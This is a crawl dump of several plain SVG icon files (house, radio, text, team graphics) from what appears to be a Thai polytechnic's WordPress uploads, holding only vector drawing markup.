</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text-lines.svg
body_size: 377
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<polygon style="fill:#ECE7EA;" points="512,73.956 512,494.933 0,494.933 0,73.956 256,51.2 "/>
<rect y="17.067" style="fill:#1B4145;" width="512" height="56.889"/>
<circle style="fill:#6FC5D6;" cx="435.2" cy="45.511" r="8.533"/>
<circle style="fill:#F14742;" cx="475.022" cy="45.511" r="8.533"/>
<circle style="fill:#6FC5D6;" cx="395.378" cy="45.511" r="8.533"/>
<g>
	<path style="fill:#8B7E7F;" d="M443.733,201.956H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h375.467
		c4.714,0,8.533,3.821,8.533,8.533S448.447,201.956,443.733,201.956z"/>
	<path style="fill:#8B7E7F;" d="M443.733,156.444H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h375.467
		c4.714,0,8.533,3.821,8.533,8.533S448.447,156.444,443.733,156.444z"/>
	<path style="fill:#8B7E7F;" d="M233.244,292.978H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h164.978
		c4.714,0,8.533,3.821,8.533,8.533S237.958,292.978,233.244,292.978z"/>
	<path style="fill:#8B7E7F;" d="M233.244,247.467H68.267c-4.714,0-8.533-3.821-8.533-8.533c0-4.713,3.82-8.533,8.533-8.533h164.978
		c4.714,0,8.533,3.821,8.533,8.533C241.778,243.646,237.958,247.467,233.244,247.467z"/>
	<path style="fill:#8B7E7F;" d="M233.244,338.489H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h164.978
		c4.714,0,8.533,3.821,8.533,8.533S237.958,338.489,233.244,338.489z"/>
	<path style="fill:#8B7E7F;" d="M233.244,384H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h164.978
		c4.714,0,8.533,3.821,8.533,8.533S237.958,384,233.244,384z"/>
</g>
<rect x="278.756" y="238.933" style="fill:#F14742;" width="164.978" height="182.044"/>
<path style="fill:#8B7E7F;" d="M233.244,429.511H68.267c-4.714,0-8.533-3.821-8.533-8.533s3.82-8.533,8.533-8.533h164.978
	c4.714,0,8.533,3.821,8.533,8.533S237.958,429.511,233.244,429.511z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/house.svg
body_size: 467
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<path style="fill:#B02721;" d="M53.792,28.028L30,9.688L6.208,28.028c-1.228,0.946-2.974,0.801-4.028-0.335l0,0
	c-1.195-1.287-1.033-3.32,0.35-4.402l25.43-19.895L30,1.5l2.041,1.896l25.43,19.895c1.383,1.082,1.545,3.115,0.35,4.402l0,0
	C56.766,28.829,55.02,28.974,53.792,28.028z"/>
<path style="fill:#B02721;" d="M53.792,28.028L30,9.688L6.208,28.028c-1.228,0.946-2.974,0.801-4.028-0.335l0,0
	c-1.195-1.287-1.033-3.32,0.35-4.402l25.43-19.895L30,1.5l2.041,1.896l25.43,19.895c1.383,1.082,1.545,3.115,0.35,4.402l0,0
	C56.766,28.829,55.02,28.974,53.792,28.028z"/>
<polygon style="fill:#E0E1E2;" points="30,9.688 7,27.417 7,27.5 7,57.5 53,57.5 53,27.5 53,27.417 "/>
<g>
	<path style="fill:#E0E1E2;" d="M59,47.5c-0.553,0-1,0.448-1,1v1h-1v-1c0-0.552-0.447-1-1-1s-1,0.448-1,1v1h-2c-0.553,0-1,0.448-1,1
		s0.447,1,1,1h2v3h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2v1c0,0.552,0.447,1,1,1s1-0.448,1-1v-1h1v1c0,0.552,0.447,1,1,1
		s1-0.448,1-1v-9C60,47.948,59.553,47.5,59,47.5z M57,54.5v-3h1v3H57z"/>
	<path style="fill:#E0E1E2;" d="M7,51.5c0.553,0,1-0.448,1-1s-0.447-1-1-1H5v-1c0-0.552-0.447-1-1-1s-1,0.448-1,1v1H2v-1
		c0-0.552-0.447-1-1-1s-1,0.448-1,1v9c0,0.552,0.447,1,1,1s1-0.448,1-1v-1h1v1c0,0.552,0.447,1,1,1s1-0.448,1-1v-1h2
		c0.553,0,1-0.448,1-1s-0.447-1-1-1H5v-3H7z M3,54.5H2v-3h1V54.5z"/>
</g>
<rect x="15" y="26.5" style="fill:#556080;" width="12" height="8"/>
<rect x="15" y="40.5" style="fill:#556080;" width="12" height="10"/>
<rect x="33" y="26.5" style="fill:#556080;" width="12" height="8"/>
<rect x="33" y="40.5" style="fill:#556080;" width="12" height="17"/>
<rect x="33" y="26.5" style="fill:#7383BF;" width="12" height="6"/>
<rect x="15" y="26.5" style="fill:#7383BF;" width="12" height="2.765"/>
<polygon style="fill:#7383BF;" points="22,44.5 22,40.5 20,40.5 20,44.5 15,44.5 15,46.5 20,46.5 20,50.5 22,50.5 22,46.5 27,46.5 
	27,44.5 "/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/radio-antenna.svg
body_size: 724
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#D6CED1;" d="M471.059,19.881c-1.22-4.552-5.897-7.252-10.452-6.035L55.973,122.268l2.203,16.779
	c0.732,0,1.475-0.094,2.214-0.292L465.025,30.334C469.578,29.112,472.279,24.433,471.059,19.881z"/>
<path style="fill:#C2B8B9;" d="M58.181,121.977c-12.853,0-23.273,10.42-23.273,23.273v34.392h46.545V145.25
	C81.455,132.397,71.035,121.977,58.181,121.977z"/>
<path style="fill:#463836;" d="M489.244,156.886c12.516,0,22.756,10.24,22.756,22.756V475.69c0,12.516-10.24,22.756-22.756,22.756
	H22.756C10.24,498.446,0,488.206,0,475.69V179.642c0-12.516,10.24-22.756,22.756-22.756H489.244z"/>
<circle style="fill:#ECE7EA;" cx="151.279" cy="327.669" r="104.732"/>
<g>
	<path style="fill:#8B7E7F;" d="M151.273,397.484c-38.498,0-69.819-31.321-69.819-69.819s31.321-69.819,69.819-69.819
		s69.819,31.321,69.819,69.819S189.77,397.484,151.273,397.484z"/>
	<circle style="fill:#8B7E7F;" cx="328.727" cy="343.939" r="26.18"/>
	<circle style="fill:#8B7E7F;" cx="439.273" cy="343.939" r="26.18"/>
</g>
<rect x="302.547" y="201.387" style="fill:#FFFFFF;" width="162.907" height="81.454"/>
<g>
	<polygon style="fill:#8B7E7F;" points="302.545,405.025 302.545,451.901 356.848,451.901 368.226,428.464 356.848,405.025 	"/>
	<polygon style="fill:#8B7E7F;" points="465.455,405.025 411.152,405.025 399.774,428.464 411.152,451.901 465.455,451.901 	"/>
</g>
<rect x="356.853" y="405.027" style="fill:#C2B8B9;" width="54.303" height="46.876"/>
<path style="fill:#F14742;" d="M349.091,229.808c-4.713,0-8.533,3.821-8.533,8.533v44.502h17.067v-44.502
	C357.624,233.628,353.803,229.808,349.091,229.808z"/>
<g>
	<path style="fill:#605353;" d="M151.273,371.109c-4.713,0-8.533-3.821-8.533-8.533v-69.819c0-4.713,3.821-8.533,8.533-8.533
		s8.533,3.821,8.533,8.533v69.819C159.807,367.289,155.986,371.109,151.273,371.109z"/>
	<path style="fill:#605353;" d="M116.364,361.737c-4.713,0-8.533-3.821-8.533-8.533v-51.075c0-4.713,3.821-8.533,8.533-8.533
		s8.533,3.821,8.533,8.533v51.075C124.897,357.917,121.077,361.737,116.364,361.737z"/>
	<path style="fill:#605353;" d="M186.181,361.737c-4.713,0-8.533-3.821-8.533-8.533v-51.075c0-4.713,3.821-8.533,8.533-8.533
		s8.533,3.821,8.533,8.533v51.075C194.715,357.917,190.894,361.737,186.181,361.737z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text.svg
body_size: 622
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#FF6469;" d="M499.2,388.266h-8.533c-2.354,0-4.267-1.917-4.267-4.267V281.6c0-39.991-32.538-72.533-72.533-72.533
	h-34.133c-39.996,0-72.533,32.542-72.533,72.533c0,7.067,5.729,12.8,12.8,12.8h34.133c7.071,0,12.8-5.733,12.8-12.8
	c0-19.858,11.108-46.933,29.867-46.933s29.867,27.075,29.867,46.933v7.901c-12.87,4.102-25.588,6.299-37.95,8.316
	c-25.729,4.192-50.033,8.15-67.617,29.583c-13.637,16.617-16.962,37.834-8.671,55.358c9.35,19.776,30.771,31.109,58.771,31.109
	h17.067c15.198,0,29.477-3.658,44.876-11.524c5.473,6.962,13.87,11.524,23.391,11.524H499.2c7.071,0,12.8-5.733,12.8-12.8
	C512,394,506.271,388.266,499.2,388.266z M426.667,376.782c-13.814,7.905-25.871,11.485-38.4,11.485
	c-11.534,0-16.658-7.659-18.691-12.225c-3.862-8.691-3.721-21.941,5.309-31.95c11.343-12.579,32.176-20.477,51.783-26.647v59.338
	H426.667z"/>
<path style="fill:#FFDC69;" d="M285.867,388.266h-8.492L161.171,106.058c-1.975-4.793-6.651-7.925-11.838-7.925
	s-9.862,3.134-11.838,7.925L21.292,388.266H12.8c-7.071,0-12.8,5.733-12.8,12.8c0,7.067,5.729,12.8,12.8,12.8h17.102
	c0.049,0,0.099,0.001,0.148,0h16.883c7.071,0,12.8-5.733,12.8-12.8c0-6.394-4.704-11.65-10.833-12.602l24.677-59.932h108.844
	l24.678,59.932c-6.129,0.951-10.833,6.208-10.833,12.602c0,7.067,5.729,12.8,12.8,12.8h76.8c7.071,0,12.8-5.733,12.8-12.8
	C298.667,394,292.938,388.266,285.867,388.266z M84.118,302.933l43.881-106.569l43.882,106.569H84.118z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/team.svg
body_size: 7393
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#4982AA;" d="M511.546,255.998c0,139.542-114.513,250.475-255.772,250.475S0.001,395.54,0.001,255.998
	S114.515,3.335,255.774,3.335S511.546,116.457,511.546,255.998z"/>
<g>
	<path style="fill:#6CB8DD;" d="M185.306,12.783c-54.203,15.584-101.09,48.62-134.161,92.609
		c18.243,7.116,40.146,13.152,64.607,17.924c6.76-20.136,15.067-38.911,24.832-55.852C153.727,44.668,168.838,26.304,185.306,12.783
		z"/>
	<path style="fill:#6CB8DD;" d="M40.983,119.938c-24.544,37.817-39.386,82.48-40.982,130.444h94.811
		c0.701-38.874,6.134-76.371,15.823-110.514C84.114,134.601,60.441,127.887,40.983,119.938z"/>
</g>
<g>
	<path style="fill:#B3DCF4;" d="M471.012,119.93c-19.49,7.966-43.131,14.693-69.639,19.96
		c9.685,34.138,15.115,71.626,15.816,110.492H512C510.403,202.414,495.56,157.749,471.012,119.93z"/>
	<path style="fill:#B3DCF4;" d="M356.453,76.09c-25.128-43.591-57.457-69.086-91.819-72.756v132.468
		c40.569-0.408,79.637-3.689,114.449-9.389C372.844,108.286,365.271,91.386,356.453,76.09z"/>
</g>
<path style="fill:#6CB8DD;" d="M417.193,267.652c-0.14,7.704-0.463,15.412-0.974,23.004c-0.307,4.56-4.103,8.054-8.607,8.054
	c-0.196,0-0.391-0.007-0.589-0.02c-4.758-0.32-8.356-4.437-8.035-9.195c0.486-7.209,0.792-14.526,0.931-21.845h-88.376
	c-4.77,0-8.635-3.866-8.635-8.635c0-4.77,3.865-8.635,8.635-8.635h88.375c-0.708-37.904-6.058-74.363-15.591-107.378
	c-36.43,6.123-77.32,9.647-119.692,10.068v78.254c0,4.77-3.865,8.635-8.635,8.635c-4.77,0-8.635-3.865-8.635-8.635V153.07
	c-42.273-0.424-83.205-3.956-119.687-10.086c-9.536,33.021-14.888,69.486-15.596,107.397h88.549c4.77,0,8.635,3.865,8.635,8.635
	c0,4.769-3.865,8.635-8.635,8.635h-88.549c0.134,7.063,0.423,14.123,0.878,21.08c0.312,4.759-3.292,8.87-8.05,9.183
	c-4.756,0.304-8.87-3.293-9.183-8.051c-0.481-7.33-0.785-14.771-0.92-22.212H0c0.691,20.841,3.879,41.289,9.419,60.982
	C42.204,432.975,139.686,508.663,254.85,508.663c136.614,0,250.833-108.779,256.698-241.014h-94.355V267.652z"/>
<path style="fill:#B3DCF4;" d="M326.695,12.783c16.468,13.521,31.58,31.885,44.722,54.683c9.769,16.947,18.077,35.727,24.839,55.872
	c24.448-4.773,46.351-10.809,64.607-17.936C427.789,61.408,380.901,28.368,326.695,12.783z"/>
<path style="fill:#6CB8DD;" d="M247.365,3.335c-34.361,3.67-66.691,29.164-91.819,72.756c-8.813,15.288-16.382,32.178-22.623,50.297
	c34.869,5.71,73.969,9.003,114.441,9.414L247.365,3.335L247.365,3.335z"/>
<g>
	<path style="fill:#B3DCF4;" d="M148.113,128.678c30.878,4.294,64.556,6.772,99.252,7.124V3.335
		c-20.862,2.228-40.972,12.516-59.178,30C168.582,61.407,154.67,93.743,148.113,128.678z"/>
	<path style="fill:#B3DCF4;" d="M416.219,290.655c-0.307,4.56-4.103,8.054-8.607,8.054c-0.196,0-0.391-0.007-0.589-0.02
		c-4.758-0.32-8.356-4.437-8.035-9.195c0.486-7.209,0.792-14.526,0.931-21.845h-88.376c-4.77,0-8.635-3.866-8.635-8.635
		c0-4.77,3.865-8.635,8.635-8.635h88.375c-0.708-37.904-6.058-74.363-15.591-107.378c-36.43,6.123-77.32,9.647-119.692,10.068
		v78.254c0,4.77-3.865,8.635-8.635,8.635c-4.77,0-8.635-3.865-8.635-8.635V153.07c-35.509-0.356-70.06-2.913-101.834-7.353
		c-1.095,9.434-1.676,19.024-1.676,28.752c0,26.489,4.19,51.994,11.915,75.912h44.862c4.77,0,8.635,3.865,8.635,8.635
		c0,4.769-3.865,8.635-8.635,8.635h-38.56c36.771,90.109,125.257,153.623,228.589,153.623c22.337,0,44.086-2.509,64.665-8.072
		c33.47-39.604,52.814-90.784,56.221-145.551h-94.354C417.052,275.356,416.73,283.063,416.219,290.655z"/>
</g>
<path style="fill:#EDBA89;" d="M440.971,351.89l-0.494,0.365c-0.009-0.012-0.02-0.023-0.029-0.033l0.457-0.332H440.971z
	 M440.48,351.89l-0.112,0.23c-0.015-0.018-0.029-0.036-0.044-0.054l0.091-0.176H440.48z M308.363,310.782l-0.624,0.463
	c-0.012-0.016-0.025-0.029-0.036-0.045l0.578-0.418H308.363z M307.742,310.782l-0.14,0.292c-0.018-0.023-0.038-0.045-0.056-0.069
	l0.115-0.223H307.742z M144.08,351.89l-0.495,0.365c-0.008-0.012-0.02-0.023-0.028-0.033l0.457-0.332H144.08z M143.588,351.89
	l-0.112,0.23c-0.015-0.018-0.029-0.036-0.044-0.054l0.091-0.176H143.588z"/>
<path style="fill:#87BED5;" d="M459.386,355.867v-16.572c0-5.739-0.872-11.278-2.487-16.492c-0.029-0.089-0.058-0.18-0.087-0.268
	c-0.039-0.123-0.083-0.245-0.123-0.367c-7.524-21.543-27.394-28.53-40.555-30.776c-0.642,4.195-4.262,7.32-8.521,7.32
	c-0.196,0-0.391-0.007-0.589-0.02c-0.367-0.024-0.725-0.079-1.078-0.148v109.726h-14.608c0.781,3.936,0.659,9.891,0.652,14.695
	c-0.009,7.173-3.091,9.414-4.03,11.859s-18.996,40.28-22.285,20.196c-1.97-12.026-8.362-21.139-13.174-26.52l-0.091,0.037
	c-0.934-1.057-1.9-2.073-2.897-3.045c-0.04-0.041-0.075-0.075-0.097-0.094l-0.084-0.083c-0.416-0.403-0.831-0.796-1.193-1.125
	c-0.197-0.183-0.395-0.357-0.593-0.53l-0.035-0.029c-0.26-0.235-0.52-0.466-0.753-0.665c-0.396-0.343-0.792-0.672-1.19-0.995
	c-0.077-0.066-0.158-0.129-0.239-0.193c-4.557-3.675-9.647-6.603-14.362-8.263l-41.697-16.711v-2.026
	c13.556-7.602,22.962-20.644,25.915-35.734c0.794-0.111,1.573-0.286,2.322-0.522c2.054-0.638,4.05-1.547,5.929-2.706
	c1.113-0.685,2.121-1.506,3.008-2.451c1.089-0.714,2.075-1.567,2.939-2.546c3.698-4.183,5.949-9.389,6.482-14.878v-5.035
	c-0.512-5.322-2.636-10.381-6.071-14.452v-19.656c-0.265-1.863-0.502-4.001-0.708-6.445c-0.748-8.872-2.778-16.362-5.679-22.702
	h-11.865c-4.77,0-8.635-3.866-8.635-8.635c0-4.557,3.531-8.28,8.006-8.604c-16.131-14.768-38.203-16.987-46.483-17.279
	c-0.075,0.345-0.165,0.685-0.277,1.013V477.98h-87.741v-40.562l-14.058-5.606l-0.044,0.056l-31.724-12.719
	c10.322-6.127,17.558-16.173,20.106-27.785c0.359-0.078,0.712-0.173,1.058-0.283c1.74-0.54,3.43-1.311,5.015-2.285
	c0.943-0.579,1.802-1.27,2.566-2.062c0.912-0.614,1.741-1.341,2.479-2.175c3.607-4.082,5.593-9.316,5.593-14.739
	c0-5.094-1.76-10.029-4.911-13.951v-16.574c0-2.655-0.189-5.266-0.549-7.823c-5.149-33.423-35.718-39.73-49.068-40.881
	c-0.592,3.926-3.844,7.052-7.968,7.322c-1.61,0.104-3.142-0.25-4.483-0.936v160.159c43.005,32.342,96.467,51.527,154.421,51.527
	c74.799,0,142.132-31.93,189.126-82.902l-16.497-6.614c10.322-6.127,17.558-16.173,20.106-27.785
	c0.358-0.078,0.712-0.174,1.058-0.283c1.74-0.54,3.43-1.311,5.016-2.285c0.943-0.579,1.802-1.27,2.566-2.062
	c0.912-0.614,1.741-1.341,2.479-2.175c3.607-4.082,5.593-9.316,5.593-14.739C464.298,364.725,462.537,359.79,459.386,355.867z"/>
<path style="fill:#6598CB;" d="M482.072,477.376c0-0.65-0.018-1.285-0.039-1.922c-0.006-0.089-0.005-0.181-0.01-0.268
	c-0.012-0.321-0.039-0.636-0.06-0.952c-0.024-0.404-0.041-0.811-0.075-1.21c-0.016-0.163-0.04-0.326-0.054-0.492
	c-0.053-0.543-0.108-1.083-0.178-1.611c-0.003-0.045-0.013-0.089-0.02-0.134c-1.449-10.838-6.384-18.754-11.931-24.148
	c-0.026-0.026-0.052-0.049-0.077-0.075c-0.291-0.282-0.581-0.556-0.875-0.825c-0.145-0.134-0.291-0.26-0.438-0.388
	c-0.168-0.153-0.34-0.305-0.509-0.45c-0.281-0.243-0.563-0.478-0.847-0.708c-0.029-0.024-0.061-0.049-0.093-0.074
	c-3.557-2.878-7.12-4.75-9.913-5.716c-0.01-0.002-0.021-0.01-0.036-0.014l-0.071-0.025c-0.009-0.001-0.018-0.006-0.029-0.009
	l-36.65-14.695l-9.154,9.502l-9.363,9.12l-9.365-9.12l-9.154-9.502l-36.65,14.695c-0.008,0.003-0.02,0.008-0.026,0.009l-0.074,0.025
	c-0.012,0.003-0.025,0.012-0.036,0.014c-2.793,0.966-6.354,2.838-9.913,5.716c-0.03,0.024-0.063,0.049-0.09,0.074
	c-0.283,0.23-0.569,0.465-0.848,0.708c-0.17,0.145-0.343,0.297-0.51,0.45c-0.149,0.128-0.294,0.254-0.436,0.388
	c-0.296,0.268-0.585,0.543-0.877,0.825c-0.026,0.025-0.049,0.048-0.078,0.075c-5.543,5.394-10.48,13.31-11.93,24.148
	c-0.006,0.045-0.014,0.089-0.021,0.134c-0.068,0.527-0.121,1.068-0.175,1.611c-0.014,0.165-0.038,0.327-0.051,0.492
	c-0.036,0.399-0.055,0.806-0.079,1.21c-0.02,0.317-0.047,0.631-0.06,0.952c-0.005,0.087-0.003,0.18-0.007,0.268
	c-0.024,0.637-0.041,1.271-0.041,1.922v5.826h0.002v17.8c0.237,2.778,1.676,7.663,8.861,7.663h8.757h125.607h8.758
	c7.184,0,8.618-4.885,8.861-7.663v-17.8l0,0v-5.826H482.072z"/>
<g>
	<path style="fill:#4982AA;" d="M367.123,499.591l0.025-30.42c0-0.903-0.024-1.784-0.058-2.735c-0.002-0.117-0.007-0.234-0.013-0.35
		c-0.014-0.343-0.036-0.68-0.061-1.019l-0.04-0.65c-0.024-0.444-0.051-0.888-0.089-1.336c-0.016-0.18-0.036-0.359-0.058-0.536
		l-0.017-0.154c-0.073-0.744-0.147-1.484-0.243-2.207c-0.015-0.121-0.031-0.241-0.05-0.355c-1.467-10.836-5.373-19.276-9.704-25.622
		l-10.337,4.145c-0.008,0.003-0.02,0.008-0.026,0.009l-0.074,0.025c-0.012,0.003-0.025,0.012-0.036,0.014
		c-2.793,0.966-6.354,2.838-9.913,5.716c-0.03,0.024-0.063,0.049-0.09,0.074c-0.283,0.23-0.569,0.465-0.849,0.708
		c-0.17,0.145-0.343,0.297-0.51,0.45c-0.149,0.128-0.294,0.254-0.436,0.388c-0.296,0.268-0.585,0.543-0.877,0.826
		c-0.026,0.025-0.049,0.048-0.078,0.075c-5.543,5.394-10.48,13.31-11.93,24.148c-0.006,0.045-0.014,0.089-0.021,0.134
		c-0.068,0.527-0.121,1.068-0.175,1.611c-0.014,0.165-0.038,0.327-0.051,0.492c-0.036,0.399-0.055,0.806-0.079,1.21
		c-0.02,0.317-0.047,0.631-0.06,0.952c-0.005,0.087-0.003,0.18-0.007,0.268c-0.024,0.637-0.041,1.271-0.041,1.921v5.826h0.002v17.8
		c0.237,2.778,1.676,7.663,8.861,7.663h8.757h25.066C365.832,505.941,366.849,502.727,367.123,499.591z"/>
	<path style="fill:#4982AA;" d="M382.956,424.072l-36.462,14.278l-0.113,0.038c-9.339,3.334-25.153,15.295-25.153,38.986V501
		c0.237,2.778,1.676,7.663,8.861,7.663h1.843v-31.29c0-23.691,15.814-35.653,25.157-38.986l0.113-0.038l28.82-11.286
		L382.956,424.072z"/>
</g>
<path style="fill:#694B4B;" d="M403.537,290.353h-3.954c-26.986,0-48.94,21.956-48.94,48.942v6.527v6.112v10.322
	c0,0,11.142-1.106,12.511-6.509l-0.007-0.005c0.472-0.511,0.865-1.096,1.144-1.745c6.318-0.193,35.843-0.421,52.705-20.785
	c2.011,5.885,8.818,17.032,21.916,20.541c0.267,0.71,0.671,1.35,1.158,1.905l-0.108,0.087c1.37,5.403,12.514,6.509,12.514,6.509
	V351.89v-6.07v-6.527C452.479,312.31,430.521,290.353,403.537,290.353z M440.435,352.232l0.472-0.342h0.066l-0.768,0.569
	L440.435,352.232z M440.194,352.377l0.054-0.163l0.167-0.324h0.064l-0.196,0.404L440.194,352.377z M438.899,353.382l-0.018-0.026
	l1.207-0.874l-0.285,0.276l-0.882,0.652L438.899,353.382z M439.893,353.099l-0.378,0.782c-0.003-0.001-0.003-0.001-0.006-0.001
	l-0.052-0.024c-0.009-0.005-0.021-0.01-0.026-0.016l0.618-1.224l0.015-0.016L439.893,353.099z"/>
<path style="fill:#563B3B;" d="M359.27,351.934v-6.112v-6.527c0-26.203,20.7-47.658,46.604-48.881
	c-0.777-0.037-1.555-0.061-2.338-0.061h-3.954c-26.986,0-48.94,21.956-48.94,48.942v6.527v6.112v10.322c0,0,4.923-0.492,8.627-2.405
	v-7.917H359.27z"/>
<path style="fill:#FBCB99;" d="M446.601,355.161c-1.875-0.586-3.909-0.244-5.489,0.914c-1.576,1.164-2.509,3.005-2.509,4.965v17.562
	c0,1.957,0.93,3.8,2.509,4.962c1.072,0.789,2.356,1.198,3.653,1.198c0.614,0,1.233-0.091,1.832-0.28
	c1.181-0.366,2.345-0.897,3.45-1.577c0.65-0.399,1.222-0.919,1.685-1.527c0.679-0.35,1.289-0.824,1.796-1.395
	c2.488-2.815,3.863-6.424,3.863-10.164C457.39,363.062,453.054,357.171,446.601,355.161z"/>
<path style="fill:#EDBA89;" d="M362.187,356.075c-1.578-1.158-3.616-1.5-5.486-0.916c-6.453,2.012-10.79,7.904-10.79,14.66
	c0,6.759,4.338,12.652,10.79,14.663c0.599,0.189,1.219,0.28,1.835,0.28c1.299,0,2.578-0.41,3.651-1.198
	c1.581-1.162,2.512-3.004,2.512-4.962v-17.562C364.698,359.081,363.767,357.239,362.187,356.075z"/>
<path style="fill:#FBCB99;" d="M418.473,409.211c-1.211-1.158-2.836-1.766-4.525-1.704l-0.212,0.012
	c-0.374,0.013-0.748,0.059-1.116,0.14c-2.381,0.53-4.807,0.798-7.205,0.798h-7.532c-2.471,0-4.965-0.282-7.42-0.843
	c-1.831-0.424-3.751,0.013-5.213,1.181c-1.469,1.171-2.327,2.945-2.327,4.822v17.924l-0.002,0.06
	c-0.099,1.78,0.579,3.515,1.852,4.756l12.381,12.06c1.152,1.124,2.695,1.748,4.3,1.748c0.032,0,0.066,0,0.098,0
	c1.641-0.03,3.201-0.705,4.34-1.887l12.754-13.242c1.108-1.147,1.723-2.678,1.723-4.272v-17.098
	C420.373,411.984,419.688,410.374,418.473,409.211z"/>
<path style="fill:#EDBA89;" d="M402.703,446.566l-12.38-12.06c-1.277-1.242-1.951-2.976-1.854-4.756l0.006-0.06v-17.926
	c0-1.576,0.607-3.076,1.673-4.21c-1.734-0.302-3.516,0.143-4.896,1.24c-1.469,1.171-2.327,2.945-2.327,4.822v17.924l-0.002,0.06
	c-0.099,1.78,0.579,3.515,1.852,4.756l12.381,12.06c1.152,1.124,2.695,1.748,4.3,1.748c0.032,0,0.066,0,0.098,0
	c1.641-0.03,3.201-0.705,4.34-1.887l0.052-0.058C404.735,448.009,403.598,447.439,402.703,446.566z"/>
<path style="fill:#FBCB99;" d="M437.674,350.129c-0.745-0.276-1.449-0.601-2.134-0.944c-10.355-4.831-14.652-11.113-16.38-14.864
	c-0.106-0.14-0.207-0.296-0.314-0.493c-1.239-2.276-3.167-0.836-3.167-0.836l-0.005-0.005c-9.671,7.418-20.233,11.753-29.015,14.277
	c-3.418,1.011-6.691,1.741-9.654,2.273c-5.885,1.08-9.67,1.222-9.67,1.222c-3.222,0.233-5.721,2.915-5.721,6.148v25.145
	c0,19.996,16.271,36.267,36.27,36.267h7.533c19.996,0,36.267-16.271,36.267-36.267v-26.148
	C441.685,353.329,440.087,351.027,437.674,350.129z"/>
<path style="fill:#EDBA89;" d="M369.01,382.051v-25.145c0-3.233,2.496-5.915,5.716-6.148c0,0,3.788-0.142,9.671-1.221
	c2.966-0.532,6.238-1.262,9.66-2.273c7.767-2.235,16.934-5.892,25.645-11.848c-0.204-0.382-0.386-0.749-0.545-1.097
	c-0.106-0.14-0.207-0.296-0.314-0.493c-1.239-2.276-3.167-0.836-3.167-0.836l-0.005-0.005c-9.671,7.418-20.233,11.753-29.015,14.277
	c-3.418,1.011-6.691,1.741-9.654,2.273c-5.885,1.08-9.67,1.221-9.67,1.221c-3.222,0.233-5.721,2.915-5.721,6.148v25.145
	c0,19.996,16.271,36.267,36.27,36.267h7.39C385.279,418.318,369.01,402.047,369.01,382.051z"/>
<path style="fill:#6598CB;" d="M185.182,477.376c0-0.65-0.018-1.285-0.039-1.922c-0.006-0.089-0.005-0.181-0.01-0.268
	c-0.012-0.321-0.039-0.636-0.06-0.952c-0.024-0.404-0.041-0.811-0.075-1.21c-0.016-0.163-0.04-0.326-0.054-0.492
